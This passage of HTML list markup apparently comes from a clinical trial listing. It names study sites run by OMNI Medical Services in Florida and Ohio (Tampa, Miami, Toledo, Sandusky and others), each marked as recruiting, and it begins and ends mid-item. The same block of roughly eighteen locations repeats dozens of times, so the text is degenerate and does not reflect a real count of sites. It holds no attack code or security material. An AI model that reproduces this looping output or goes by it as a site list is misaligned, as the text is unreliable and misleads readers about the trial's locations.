[Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services 